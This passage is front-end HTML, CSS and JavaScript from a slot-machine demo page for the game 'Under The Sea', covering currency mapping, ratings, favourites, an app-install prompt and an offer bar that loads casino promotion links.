"hm": "AUD", "hn": "HNL", "hr": "HRK", "ht": "HTG", "hu": "HUF", "ic": "EUR", "id": "IDR", "ie": "EUR", "il": "ILS", "im": "GBP", "in": "INR", "io": "USD", "iq": "IQD", "ir": "IRR", "is": "ISK", "it": "EUR", "je": "GBP", "jm": "JMD", "jo": "JOD", "jp": "JPY", "ke": "KES", "kg": "KGS", "kh": "KHR", "ki": "AUD", "km": "KMF", "kn": "XCD", "kp": "KPW", "kr": "KRW", "kw": "KWD", "ky": "KYD", "kz": "KZT", "la": "LAK", "lb": "LBP", "lc": "XCD", "li": "CHF", "lk": "LKR", "lr": "LRD", "ls": "LSL", "lt": "EUR", "lu": "EUR", "lv": "EUR", "ly": "LYD", "ma": "MAD", "mc": "EUR", "md": "MDL", "me": "EUR", "mf": "EUR", "mg": "MGA", "mh": "USD", "mk": "MKD", "ml": "XOF", "mm": "MMK", "mn": "MNT", "mo": "MOP", "mp": "USD", "mq": "EUR", "mr": "MRO", "ms": "XCD", "mt": "EUR", "mu": "MUR", "mv": "MVR", "mw": "MWK", "mx": "MXN", "my": "MYR", "mz": "MZN", "na": "NAD", "nc": "XPF", "ne": "XOF", "nf": "AUD", "ng": "NGN", "ni": "NIO", "nl": "EUR", "no": "NOK", "np": "NPR", "nr": "AUD", "nu": "NZD", "nz": "NZD", "om": "OMR", "pa": "PAB", "pe": "PEN", "pf": "XPF", "pg": "PGK", "ph": "PHP", "pk": "PKR", "pl": "PLN", "pm": "EUR", "pn": "NZD", "pr": "USD", "ps": "JOD", "pt": "EUR", "pw": "USD", "py": "PYG", "qa": "QAR", "re": "EUR", "ro": "RON", "rs": "RSD", "ru": "RUB", "rw": "RWF", "sa": "SAR", "sb": "SBD", "sc": "SCR", "sd": "SDG", "se": "SEK", "sg": "SGD", "sh": "SHP", "si": "EUR", "sj": "NOK", "sk": "EUR", "sl": "SLL", "sm": "EUR", "sn": "XOF", "so": "SOS", "sr": "SRD", "ss": "SSP", "st": "STD", "su": "RUB", "sv": "USD", "sx": "ANG", "sy": "SYP", "sz": "SZL", "ta": "GBP", "tc": "USD", "td": "XAF", "tf": "EUR", "tg": "XOF", "th": "THB", "tj": "TJS", "tk": "NZD", "tl": "USD", "tm": "TMT", "tn": "TND", "to": "TOP", "tr": "TRY", "tt": "TTD", "tv": "AUD", "tw": "TWD", "tz": "TZS", "ua": "UAH", "ug": "UGX", "uk": "GBP", "um": "USD", "us": "USD", "uy": "UYU", "uz": "UZS", "va": "EUR", "vc": "XCD", "ve": "VEF", "vg": "USD", "vi": "USD", "vn": "VND", "vu": "VUV", "wf": "XPF", "ws": "WST", "ye": "YER", "yt": "EUR", "za": "ZAR", "zm": "ZMW", "zw": "USD"}
</script><div vocab='https://schema.org/' typeof='VideoGame'><script>window.videocount=0;window.gId=8979</script><div id=gameIs property='name'>Under The Sea</div><div id=theatre><div id='infobar'><span> Under The Sea Demo</span></div><span id='mobileMenu'><a id='mobileMenuProvider' href="/aiwin-gaming/" title="AWG Slots for Free: Play Demo">AWG</a> <div><a href='javascript:rateSlot(false)'><svg class="rateSvg" width=30 height=18><use xlink:href="#rating"></use></svg></a>  <a href='javascript:faved()' class='tckeepx'><svg class="favSvg" width=30 height=20><use xlink:href="#faving"></use></svg></a> <a href='javascript:reloadGame()'><svg class="refBut" width=30 height=30><use xlink:href="#refresh"></use></svg></a> <a href='javascript:goHistory()'><svg class="closeIco" draggable="true" width=30 height=30><use xlink:href="#close"></use></svg></a> </div></span><span id='mobileMenuOff' onclick=mobileMenu(false)></span><iframe src='about:blank'  crossorigin='anonymous' class='iframe-placeholder' frameborder=0 scrolling=no id=playIt sandbox="allow-scripts allow-same-origin allow-forms"></iframe><span id=theatreControl><span id=theatreControlButs><!--<a href='javascript:mobileMenu(null)' class='mobileHamburger'><svg class="" width=30 height=30><use xlink:href="#hamburger"></use></svg></a>--> <a href='javascript:goHistory()' class='tckeepx'><svg class="closeIco" draggable="true" width=30 height=30><use xlink:href="#close"></use></svg></a> <a href='javascript:reloadGame()' class='tckeepx'><svg class="refBut" width=30 height=30><use xlink:href="#refresh"></use></svg></a> <a href='javascript:toggleFullScreen()' id='fscreenA'><svg class="fscreenSvg" width=26 height=26><use xlink:href="#fscreen"></use></svg></a> <a href='javascript:void(0)' class='fastSearch tckeepx' onclick=fsoff();searchModal(event,'','')><input type='text'><svg class="searchBut" width=25.99 height=25.99><use xlink:href="#searchSvg"></use></svg></a> <a href='javascript:void(0)' class='fastSearch tckeep justMobile' onclick=fsoff();searchModal(event,'','')><input type='text'><svg class="searchBut" width=25.99 height=25.99><use xlink:href="#searchSvg"></use></svg> search</a> <a href='javascript:gofavs()' class='justMobile tckeep'><svg class="favings" width=30 height=20><use xlink:href="#favings"></use></svg></a><!--<a href='javascript:shareIt()'><svg class="shareBut" width=20 height=20><use xlink:href="#share"></use></svg></a>--> <a href='javascript:faved()' class='tckeepx'><svg class="favSvg" width=24 height=24><use xlink:href="#faving"></use></svg></a> <a href='javascript:rateSlot(false)'><svg class="rateSvg" width=24 height=24><use xlink:href="#rating"></use></svg></a></span> <span class='forReal'></span></span> </div><script>window.pgs.page='demo'</script><div class='ratingParent' slotId="8979"> <div class='stars' defv='100' onmousemove=rateLib.rateOver(this,event) onmouseleave=rateLib.rateLeave(this) onclick=rateLib.rateSet(this,event)><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><div class=cover style='width: 100%;'></div></div><span class='rating' defv='0.0'></span><span class='ratingSum' v='0'></span><span class='mla button-14 readYorumBut' v='0' onclick=rateLib.mem.showComments('8979')>Comments</span><div class='ratingSavingStatus'></div><div class='ratingYorum'><textarea class=ratingYorumForm maxlength=350 placeholder='Share your thoughts and comments about this slot here.'></textarea><input placeholder='Your Email' id='memberEmail' class='memberinput'> <input id='memberUsername' class='memberinput' placeholder='Your name or nick'><span class='button-14 mla ratingButton' onclick=rateLib.mem.rateYorum(this)>Add Comment</span></div></div><div id=yorumlarParent></div>
<style type="text/css">
	.button-14 {
		color: #fff;border: solid 1px #d4f730;padding: 0px 10px;border-radius: 4px;
    text-decoration: none;
    line-height: 34px;
    font-size: 12px;
    font-weight: normal;display: inline-flex;align-items: center;cursor: pointer;
	}
	.button-14:hover {background: #d4f730;color:#171825;}
	.hide {display: none !important;}
		#yorumlarParent {font-family: 'Roboto',sans-serif}
		#yorumlarParent h4 {}
		#yorumlarParent:empty {display: none}
		.yorumlarIn {background: #1a1f2f;border-radius: 4px;padding: 4px 10px}
		.yorumlarHeader {display: flex;align-items: center;font-size: 14px}
		.yorumRate {margin-left: auto;}
		.yorumRate svg {fill: gold}
		.yorumlarIs {font-size: 13px;padding: 6px 4px;}
		.yorumlarTarih {text-align:right;font-size: 11px;color:#666;margin: 10px 0px}
		.profilPic {background: var(--ppbg);width: var(--ppw);height: var(--ppw);border-radius: 50%;display: inline-flex;align-items: center;justify-content: center;color: #fff;font-weight: bold;font-size: var(--ppfs,16px);text-transform: uppercase;}
		.profilPic {margin-right: 4px;}
		.mla {margin-left: auto;}
		.stars {
			cursor: pointer;
		  position: relative;
		  white-space: nowrap;
		  display: inline-flex;
		}
		.stars svg {
		    fill:gold;
		  }
		  .cover {
		  background: #f1f8ff;
		  height: 100%;
		  overflow: hidden;
		  mix-blend-mode: color;
		  position: absolute;
		  top: 0;
		  right: 0;
		}
		.ratingParent {display: flex;align-items: center;flex-wrap: wrap;margin-top: 20px;}
		.rating {font-family: 'Roboto',sans-serif;margin: 0px 4px;font-weight: bold;font-size: 15px;width: 25px;text-align:center;}
		.ratingSum {margin-left: 4px;font-size: 11px;font-style: italic;font-family: arial}
		.ratingSum[v]:not([v="0"]):before {content: ""attr(v)" rating(s)";}
		#torate {font-size: 13px;
    font-family: 'Roboto',sans-serif;
    background: #f5fac6;
    border: solid 0.5px #cc0000;
    border-radius: 4px;
    padding: 4px 8px;}
		@media only screen and (max-width: 320px) {
			.ratingSum[v]:not([v="0"]):before {content: "("attr(v)")";}
		}
		.readYorumBut[v="0"] {display: none;}
		.readYorumBut[v]:not([v="0"]) {display: inline-flex;}
		.readYorumBut[v]:not([v="0"]):after {content: "("attr(v)")";margin-left: 4px;}
		.ratingSavingStatus:empty {display: none;}
		.ratingSavingStatus:not(:empty) {display: none;display: block;flex:1 0 100%;padding: 10px;font-size: 13px;}
		.ratingYorum {display: none;}
		.dont ~ .ratingYorum {display: block;flex:1 0 100%;text-align: right;}
		.ratingYorumForm {    display: block;resize: none;font-size: 16px;background: #303344;color: #fff;
    height: 70px;
    width: -webkit-fill-available;
    margin: 4px 0px;
    border: none;
    outline: 0;
    padding: 10px;
    font-family: 'Roboto', sans-serif;border-radius: 4px;}
    	.ratingYorumForm:focus {border-color: #cce9f9}
    	.ratingYorumForm:placeholder {font-size: 14px}
		.ratingButton {display: inline-flex;margin-top: 5px;}
		.memberinput {box-sizing: border-box; width: calc(50% - 5px);border: none;
    outline: 0;background: #303344;color: #fff;
    padding: 10px;
    font-family: 'Roboto', sans-serif;font-size: 16px;border-radius: 4px;}
		.memberinput:focus {border-color: #cce9f9}
		.memberinput:placeholder {font-size: 14px}
		.memberinput + .memberinput {margin-left: 4px;}
		.memberinput:disabled {background: #21253c;
    color: #fff;}
		input[type="search"] {-webkit-appearance: none !important;
   -moz-appearance:    none !important;
   appearance:         none !important;}
</style>
<svg class="hide">
	<symbol id="rating" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg">
      <path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" />
    </symbol>
</svg>
<script type="text/javascript">
	async function ratesin() {
		await imp("rateLib");
		rateLib.mem.showComments(8979)
		//if(localStorage.getItem("played"+gId)==null) {
			localStorage.setItem("played"+gId,"true")
			rateLib.mem.played({"slotId":gId})
		//}
	}
	ratesin()
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoGame",
  "name": "Under The Sea",
  "applicationCategory" : "Game",
  "applicationSubcategory" : "Slot Machine",
  "url": "https://qasino.fun/aiwin-gaming/under-the-sea/"
}
</script></div><script type="text/javascript">
window.isslot=true;
async function pener() {
	try {
		if(document.referrer &&  document.referrer.indexOf("https://"+window.location.host)!=-1) {
			if(window.opener && window.opener.location.host==window.location.host) {
				[...document.links].forEach(el => {
					const hr=el.getAttribute("href");
					const hrt=el.getAttribute("target") || "";
					if(hr.slice(0,1)=="/" && hrt!="_qasinofundemo") {
						el.addEventListener("click",ev => {
							ev.preventDefault();
							try {
								if(window.opener.location.href==hr || window.opener.location.pathname==hr) {
									window.close();
								} else {
									window.opener.location.href=hr
									window.close();
								}
							} catch(erz) {
								location.href=hr
							}
						})
					}
				})
			}
		}
	}  catch(er) {}
}
document.addEventListener('DOMContentLoaded', pener, false);
var deferredPrompt;
async function ratedAlready() {
	try {
		if(localStorage.getItem("rated"+gId)!=null) {
			document.querySelectorAll(".rateSvg").forEach(el => el.classList.toggle("ratedSlot",true))
		}
	} catch(er) {}
}
ratedAlready()
window.addEventListener('beforeinstallprompt', (e) => {
	e.preventDefault();
    deferredPrompt = e;
});
window.addEventListener('appinstalled', (evt) => {
  	const actions = [];
	actions.push({"name":"OK","cl":"confirm","cb":() => {
		modal.off()
	}})
	const data = {"title":gameData.name,"desc":gameData.name+" has been installed on your device's home screen.",actions,actions}
	runner("modal","confirm",data)
});
async function mobileMenu(v) {
	if(v==null) document.querySelector("#theatre").classList.toggle("menu")
	else document.querySelector("#theatre").classList.toggle("menu",v)

}
async function downloadSlot() {
	ygoals("download")
	fbw("slotDownloadRequest")
	gtag('event', 'slotDownloadRequest');
	if(deferredPrompt==undefined || deferredPrompt==null) {
		const actions = [];
		actions.push({"name":"OK","cl":"confirm","cb":() => {
			modal.off()
		}})
		const data = {"title":gameData.name,"desc":"Sorry, It seems your device does not support the installation of an 'add to home screen' app.",actions,actions}
		runner("modal","confirm",data)
		return;
	}
	const relateds=await navigator.getInstalledRelatedApps();
    if(relateds.length>0) {
        const actions = [];
		actions.push({"name":"OK","cl":"confirm","cb":() => {
			modal.off()
		}})
		const data = {"title":gameData.name,"desc":gameData.name + " already installed to your device.",actions,actions}
		runner("modal","confirm",data)
		return;
    }
	if (deferredPrompt !== null) {
        deferredPrompt.prompt();
        const { outcome } = await deferredPrompt.userChoice;
        if (outcome === 'accepted') {
        	gtag('event', 'slotDownloadAccepted');
        	fbw("slotDownloadAccepted")
        	const actions = [];
			actions.push({"name":"OK","cl":"confirm","cb":() => {
				modal.off()
			}})
			const data = {"title":gameData.name,"desc":gameData.name+" is currently installing on your device's home screen. Please wait for the process to complete.",actions,actions}
			runner("modal","confirm",data)
            deferredPrompt = null;
        } else  {
        	const actions = [];
			actions.push({"name":"OK","cl":"confirm","cb":() => {
				modal.off()
			}})
			const data = {"title":gameData.name,"desc":"It seems you rejected the installation of " + gameData.name + " on your device. Please select the YES option to proceed with the installation of " + gameData.name + ".",actions,actions}
			runner("modal","confirm",data)
        	gtag('event', 'slotDownloadNotAccepted');
        	fbw("slotDownloadNotAccepted")
        }
    }
}

async function downloadedSlots() {
	const relatedApps = await navigator.getInstalledRelatedApps();
	relatedApps.forEach((app) => {
		console.log(app)
	  console.log(app.id, app.platform, app.url);
	});

}

</script><style type="text/css">
.iframe-placeholder {background: url(/img/logofull.svg), url(/img/loader.svg?), #171825;
    background-position: center center, center center;
    background-repeat: no-repeat, no-repeat;
    background-size: 150px auto, auto 40px;
    background-position-y: center , calc(50% + 45px);}
.shareBut {color: #cbcbcb}
.favSvg {color: #cbcbcb}
.favSvg.faved {color: #ff3b44}
.favSvg2 {color: #ff3b44}
.rateSvg {fill:#ccc;}
.rateSvg.ratedSlot {fill:gold;}
#theatreControlButs {display: inline-flex;}
#theatreControlButs > a {display: inline-flex;width: 42px;text-align:center;justify-content: center;align-items: center;color: #fff}
#theatreControlButs > a#fscreenA {display: none;}
@media only screen and (min-width: 1000px) {
	#theatreControlButs > a#fscreenA {display: inline-flex;}
	.fscreenSvg {color:#cbcbcb;}
}
.refBut {color:#118711;}
.searchBut {color: #6c75c0}
.fastSearch {position: relative;overflow: hidden;}
.fastSearch input {opacity: 0;top: 0;left: 0;height: 100%;width: 100%;z-index: 1;position: absolute;}
.forReal {display: inline-flex;}
#gameReview {padding: 10px;
    font-size: 13px;
    line-height: 20px;}
#gameReview a {color: #54bbfd;}
#gameIs {padding: 6px;font-weight: bold;font-size: 17px;color: #c2fd00;margin: 20px 0px;}
@media all and (display-mode: standalone) {
	#theatreControlButs > *:not([href*="reload"]) {display: none;}
}</style>
<script type="text/javascript">
	setLocalized("locModalCloseTitle",`Close Game`);
	setLocalized("locModalCloseBody",`You are about to close the game. Please note that your current balance will be reset.`);
	setLocalized("locModalReloadTitle",`Reload Game`);
	setLocalized("locModalReloadBody",`$gameName will be reloaded. Your current balance will be reset.`);
	setLocalized("locModalYes",`Yes`);
	setLocalized("locModalOK",`OK`);
	setLocalized("locModalCancel",`Cancel`);
	setLocalized("locModalReload",`Reload`);
	setLocalized("locModalFavTitle",`$gameName Added To Your Favorites`);
	setLocalized("locModalFavBody",`You can access your favorite slot games by clicking on the search icon and selecting the 'My Favorites' tab, where your games will be listed.`);
	setLocalized("locModalmyfavs",`My Favorites`);
	setLocalized("locNoFavs",`You haven't added any slot games to your favorites yet. To add games to your favorites, simply click on the heart icon on the relevant game page.`);
</script><script type="text/javascript">
	function isRunningStandalone() {
	    return (window.matchMedia('(display-mode: standalone)').matches);
	}
	var userAgent = navigator.userAgent;
	window.isbot=/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent)
	if (!isbot) {
	    document.querySelector("#theatre").classList.toggle("notb",true)
	    if(isMobile || window.playInto) document.getElementById('theatre').scrollIntoView();
	}
	function toggleFullScreen() {
	  if (!document.fullscreenElement) {
	    document.querySelector("#theatre").requestFullscreen();
	  } else if (document.exitFullscreen) {
	    document.exitFullscreen();
	  }
	}
	function fsoff(argument) {
		if(document.fullscreenElement) document.exitFullscreen();
	}
	function checkOffers() {
		fetch("/forOffer.asp").then((response) => response.json())
		.then((cont) => {
			if(cont.success) {
				runner("modal","confirm",cont.data)
			}
		})
	}
	function reloadGame() {
		if(localStorage.getItem("dontReload")=="true") {
			document.querySelector('#playIt').src = iframesrc;
			//mobileMenu(false)
			return
		}
		fsoff();
		const actions = [];
		actions.push({"name":getLocalized("locModalCancel"),"cl":"cancel","cb":() => {
			modal.off()
		}})
		actions.push({"name":getLocalized("locModalReload"),"cl":"confirm","cb":() => {
			goB=goB*1-1
			document.querySelector('#playIt').src = iframesrc;
			//location.reload()
			modal.off()
			//mobileMenu(false)
		}})
		var bod=getLocalized("locModalReloadBody")
		bod=bod.replace("$gameName",gameIs)
		const data = {"title":getLocalized("locModalReloadTitle"),"desc":bod,"actions":actions,"dont":"dontReload"}
		runner("modal","confirm",data)
		
	}
	var swipeHint=false
	async function swiper(argument) {
		if(isRunningStandalone() || isbot) return;
		//document.querySelector("#theatre").innerHTML=window.innerHeight+" "+document.documentElement.clientHeight+" "+screen.height
		if(screen.height-document.documentElement.clientHeight<70) return
		if(swipeHint) return
		if(localStorage.getItem("swipeHint")=="dont") {return;}
		window.scrollTo(0, 0);
		var data={url:"/swipe.asp",style:"margin-top:0px;height:100px",cb:function() {
			document.querySelector("body").classList.toggle("nof",false)
			document.querySelector("#footer").classList.toggle("scrollSpacer",true)
		}}
		runner("modal","url",data)
		swipeHint=true
	}
	async function shareIt() {
		var shareData = {
                title: gameIs,
                text: gameIs+" Demo https://"+mydomain+gameData.url
        }
        try {
          await navigator.share(shareData)
        } catch(err) {
         	const actions = [];
			actions.push({"name":"OK","cl":"confirm","cb":() => {
				modal.off()
			}})
			const data = {"title":"Share","desc":"You have either cancelled the sharing process or your browser is not compatible with the sharing API.","actions":actions}
			runner("modal","confirm",data)
        }
	}
	function dontshowHint() {
		modal.off()
		localStorage.setItem("swipeHint","dont")
	}
	window.addEventListener('load', function(event) {
		if(isMobile && window.innerWidth<600) {
	  		//setTimeout(() => {swiper()},2000)
		}
		//alert(window.toolbar.visible)
	});
	var notAgain=false
	window.addEventListener('scroll', 
	    async function(event) {
	    	if(!isMobile) return
	    	if(screen.height-document.documentElement.clientHeight>=70 && swipeHint && !notAgain) {
	    		notAgain=true
	    		document.querySelector("#footer").classList.toggle("scrollSpacer",false)
	    		document.querySelector("body").classList.toggle("nof",true)
			//if(window.innerHeight!=document.documentElement.clientHeight && swipeHint) {
				modal.off()
			}
	    }
	);
	function goHistory() {
		fsoff();
		const actions = [];
		actions.push({"name":'<svg class="" width="14" height="14"><use xlink:href="#homepage"></use></svg>',"cl":"bblue","cb":() => {
			if(document.referrer &&  document.referrer.indexOf("https://"+window.location.host)!=-1) {
				if(window.opener && window.opener.location.host==window.location.host && window.opener.name=='_qasinofun') {
					window.opener.location.href="/";
					window.close();
				} else {
					location.href="/";
				}
			} else {
				location.href="/";
			}
		}})
		actions.push({"name":gameData.p,"cl":"bblue","cb":() => {
			if(document.referrer &&  document.referrer.indexOf("https://"+window.location.host)!=-1) {
				if(window.opener && window.opener.location.host==window.location.host && window.opener.name=='_qasinofun') {
					window.opener.location.href=gameData.ps;
					window.close();
				} else {
					location.href=gameData.ps;
				}
			} else {
				location.href=gameData.ps;
			}
		}})
		actions.push({"name":getLocalized("locModalCancel"),"cl":"cancel","cb":() => {
			modal.off()
		}})
		actions.push({"name":getLocalized("locModalYes"),"cl":"confirm","cb":() => {
			if(document.referrer && document.referrer.indexOf(mydomain)!=-1) {
				try {window.close();} catch(er) {location.href="/"+parentSlug+"/"}
				//console.log(r)
				//top.history.go(document.referrer)
				//location.href=document.referrer
			} else {
				location.href="/"+parentSlug+"/"
			}
		}})
		var cb=undefined;
		if(localStorage.getItem("uid")!=null) {
			cb=(() => {
				const cod=`<div id=demoBar style="width: 100%;margin:20px 0px 0px 0px;"><ins class="adsbypro" build="0" pid="691" style="display: block;height: 60px;max-width:500px;text-decoration:none;margin:0px auto;" format="responsive"></ins></div>`
				var dom=document.querySelector(".gridRow")
				if(dom==null) {
					var flt=((a,b) => {
					return b<21  || (a.pslug==gameData.ps.replace(/\//g,"") && b<70)
					})
					var srt=((a,b) => {
						return Math.random()-0.5
					})
					rateLib.mem.personalizedslotsWD(3,"#confirmModalActions","afterend",flt,"modalRecos","gridRow","",false,srt);
					document.querySelector("#confirmModalActions").insertAdjacentHTML('afterend', cod);
					proAds.run();
				} else {
					var el=dom.cloneNode(true);
					el.style="margin-top:20px;"
					var el2=document.querySelector("#whoplayedalso").cloneNode(true);
					el2.style="margin-top:40px;"
					modal.element.insertAdjacentHTML('beforeend', cod);
					proAds.run();
					modal.element.append(el2)
					modal.element.append(el)
				}
			})
		}
		const data = {"title":getLocalized("locModalCloseTitle"),"desc":getLocalized("locModalCloseBody"),"actions":actions,"cb":cb}
		runner("modal","confirm",data)
	}
	async function lp() {
		var lpl=JSON.parse(localStorage.getItem("lp")) || [];
		var gis=lpl.findIndex(e => e.url==gameData.url)
		if(gis==-1) {
			gameData.ts=Math.floor(new Date().getTime()/1000)
			lpl.push(gameData)
		} else {
			gameData.ts=Math.floor(new Date().getTime()/1000)
			lpl[gis]=gameData;
		}
		lpl=lpl.sort((a,b) => b.ts-a.ts).slice(0,19)
		localStorage.setItem("lp",JSON.stringify(lpl))
	}
	async function faved() {
		var lpl=JSON.parse(localStorage.getItem("faved")) || [];
		var gis=lpl.findIndex(e => e.url==gameData.url)
		if(gis==-1) {
			lpl.unshift(gameData)
			document.querySelectorAll(".favSvg").forEach(el => el.classList.toggle("faved",true))
			firstTimeFaved()
		} else {
			lpl.splice(gis,1);
			document.querySelectorAll(".favSvg").forEach(el => el.classList.toggle("faved",false))
		}
		localStorage.setItem("faved",JSON.stringify(lpl))
		ygoals("2")
	}
	async function isfaved(argument) {
		var lpl=JSON.parse(localStorage.getItem("faved")) || [];
		var gis=lpl.findIndex(e => e.url==gameData.url);
		if(gis!=-1) {
			document.querySelectorAll(".favSvg").forEach(el => el.classList.toggle("faved",true))
		}
	}
	async function gofavs() {
		await imp("modal");
		modal.url({url:"/search.asp?selected=favs",style:"margin-top:10px;max-width:480px;",cb:async function() {
						await imp("search");
						search.ia.fpwd()
				}})
	}
	async function firstTimeFaved() {
		if(localStorage.getItem("favHint")=="dont") {
			return;
		}
		const actions = [];
		actions.push(
			{"name":getLocalized("locModalmyfavs"),"cl":"confirm","cb":() => {
				modal.off();localStorage.setItem("favHint","dont")
				modal.url({url:"/search.asp?selected=favs",style:"margin-top:10px;max-width:480px;",cb:async function() {
						await imp("search");
						search.ia.fpwd()
				}})
			}},
			{"name":getLocalized("locModalOK"),"cl":"confirm","cb":() => {
				modal.off();
				localStorage.setItem("favHint","dont")
				gofavs()
			}}
		)
		var tit=getLocalized("locModalFavTitle")
		tit=tit.replace("$gameName",gameData.name)
		const data = {"title":tit,"desc": getLocalized("locModalFavBody"),"actions":actions}
		runner("modal","confirm",data)
	}
	function getRndInteger() {
	  return Math.floor(Math.random() * (4000000000 - 1000000000)) + 1000000000;
	}
	var nld=navigator.language.split("-")
	var getLang=nld[0] //localStorage.getItem("lang") || "en"
	var getLang2=nld.join("_") //localStorage.getItem("lang2") || (navigator.language).replace("-","_")
	var getCur=localStorage.getItem("cur") || curs[getLang2] || curs[getLang] || "USD"
	const getCurrencySymbol = (locale, currency) => (0).toLocaleString(locale, { style: 'currency', currency, minimumFractionDigits: 0, maximumFractionDigits: 0 }).replace(/\d/g, '').trim()
	function offerbarRem() {
		document.querySelector("#offerbar").remove();
		if(isMobile && !isbot) {
			[...document.querySelectorAll("header,#mainNav,#welcome,#providers,#tagsNav,#gameIs,#gameReview,.ratingParent,#yorumlarParent,#download")].forEach(el => {
				try {el.remove()} catch(er) {}
			})
			document.querySelector("#footer").setAttribute("style","height:5000px;")
			document.querySelector("#theatre").classList.toggle("mobilefscreen",true)
			document.querySelector("#theatre").classList.toggle("menu",true)
			window.scrollTo(0, 0);
		} else {
			document.getElementById('theatre').scrollIntoView({
			  behavior: 'smooth',
			  block: 'center',
			  inline: 'center'
			});
		}
		ljs();
	}
	function offerbar() {
		if(location.href==document.referrer) {ljs();return}
		const gameMenu=true
		if (gameMenu) {//if(offerLink!="") {
			var tmpcur="";
			if(typeof offerBanner=="undefined") window.offerBanner="";
			if(typeof offerLink=="undefined") window.offerLink="";
			if(typeof offerTextFun=="undefined") window.offerTextFun="Play DEMO";
			if(typeof tmaLink=="undefined") window.tmaLink="";
			try {tmpcur=" <b>"+getCurrencySymbol(nld, getCur)+"</b>"} catch(er) {}
			const html=["<div id='offerbar'>"];
			html.push("<span style='display: flex; align-items: center; justify-content: center;flex:1 1 100%;margin-top:auto;'>")
			if(gameData.img!="") {
				html.push("<span style='margin-right:12px;'>")
				html.push("<img style='border-radius:10px;' decoding='async' src='"+gameData.img+"' height=100 class='Ogame' alt=\""+gameData.name+"\">")
				html.push("</span>")
			}
			html.push("<span>")
				html.push("<b id='Oname' style='display:block;font-size:14px'>"+gameData.name+"</b>")
				html.push("<span style='display:block;font-size:12px;color:#a3a1a6'>"+gameData.p+"</span>")
				html.push(`<div style='margin-top:10px;'><a href="javascript:faved()" class="tckeep"><svg class="favSvg" width="18" height="18"><use xlink:href="#faving"></use></svg></a></div>`)
			html.push("</span>")
			html.push("</span>")
			html.push("<div id='offerbarCont' "+ (offerBanner!="" ? " class='fend'" : "") +">")
				if(offerLink!="") {
					html.push("<span class='Obut forReal'><a href='"+offerLink+"' onclick='ygoals(\"1\")' target='_blank'><span>"+offerText+ tmpcur +"</span></a></span>")
				}
				html.push("<span class='Obut forFun' onclick='offerbarRem()'>"+offerTextFun+"</span>")
				if(window.videocount!=0) {
					//html.push("<a href='"+gameData.url+"big-wins/' class='Obut forFun'><svg width=20 height=14 style='vertical-align: text-top; '><use xlink:href='#playbut'></use></svg> Big & Max <b>Win Videos</b> ("+window.videocount+")</a>")
				}
				if (tmaLink!="") {
					const tmastartData={ render: "game", game: gameData.url }
    				const tmamainData= { ref: 7910148576, launch: tmastartData }

					html.push("<span class='Obut forFun' onclick='location.href=\""+tmaLink+btoa(JSON.stringify(tmamainData))+"\"' style='background: #32d1eb; color: black; font-weight: bold;'>"+tmaText+"</span>")
				}
				try {
					if(!isRunningStandalone() && typeof window.onbeforeinstallprompt == 'object') {
						//html.push("<span class='Obut forFun' onclick='downloadSlot()' style='background: #32d1eb; color: black; font-weight: bold;'>"+offerDownload+"</span>")
					}
				} catch(er) {}
				try {
					if(isMobile) {
						//html.push('<a class="Obut forFun" onclick="fbw(\'appDownload\')"  href="https://play.google.com/store/apps/details?id=com.ferkur.qasino.qasinofun" target="_blank" style="background: #232323;color: black;font-weight: bold;display: flex;padding: 0px 0px;justify-content: center;text-align: center;align-items: center;color: #fff;text-decoration:none;border-radius:8px;"><img src="/img/playstoreLogo.svg" style="width: 100%;"></a>')
					}
				} catch(er) {

				}
			html.push("</div>")
			if(offerBanner!="") {
				html.push("<span id='offerBanner'>"+offerBanner+"</span>")
			}
			//html.push(`<span id='offerBanner'><ins class="adsbypro" build="0" pid="691" style="display: block;height: 100px;text-decoration:none;margin:10px 10px" format="responsive"></ins></span>`)
			html.push("</div>")
			var range = document.createRange();
	        var documentFragment = range.createContextualFragment(html.join(""));
	        document.querySelector("#theatre").prepend(documentFragment);
	        try {proAds.run()} catch(er) {}
	        isfaved()
		} else {
			ljs();
		}
	}
	setTimeout(() => {
		if(localStorage.getItem("rated"+gId)==null) {
			var lastasked=localStorage.getItem("asked"+gId) || 0;
			var _ts=Math.floor(new Date().getTime()/1000);
			if(lastasked==0 || _ts-lastasked>80000) {
				rateSlot(true)
			}
		}
	},60000*2)
	async function rateSlot(force) {
		if(!force) {
			fbw("rateSlot")
		}
		try {
			document.querySelector(".ratingParent").remove();
			document.querySelector("#yorumlarParent").remove();
		} catch(er) {}
		await imp("modal");
		modal.url({"cb":(() => {rateLib.mem.showComments(8979)}),url:"/ratingModal.asp?gameId=8979&c=2","style":"margin-top:40px"})
		var _ts=Math.floor(new Date().getTime()/1000);
		localStorage.setItem("asked"+gId,_ts)
	}
	function ljs() {
	    var asS = document.createElement('script'); asS.type = 'text/javascript'; asS.async = true; 
	    asS.src = "/njs/fun?id=8979"; 
	    asS.onload=function() {
		    if(isMobile && window.innerWidth<600) {
		  		setTimeout(() => {swiper()},2000)
			}
			document.querySelector("#infobar").remove()
		}
	    document.head.appendChild(asS);
	    setTimeout(function(argument) {
			checkOffers()
		},60000*3)
	}
	const parentSlug="aiwin-gaming"
	const gameIs="Under The Sea";
	const gameData={"name":gameIs,"url":"/aiwin-gaming/under-the-sea/","img":"https://static.qasino.fun/images/games/o/8979.jpg","p":"AWG","ps":"/aiwin-gaming/","w":"400","h":"300"}
	lp()
	isfaved()
	window.testMode=""
	fetch("/forReal.asp?id=8979").then((response) => response.text())
	.then((cont) => {
		var tmpcur="";
		try {tmpcur=getCurrencySymbol(nld, getCur)} catch(er) {}
		const cs=cont.split("~");const zs=cs[1].split("**")
		window.offerLink=zs[1];window.offerText=zs[0];window.offerTextFun=zs[2];window.offerBanner=zs[3];window.offerDownload=zs[4];
		window.tmaLink=zs[5];window.tmaText=zs[6]
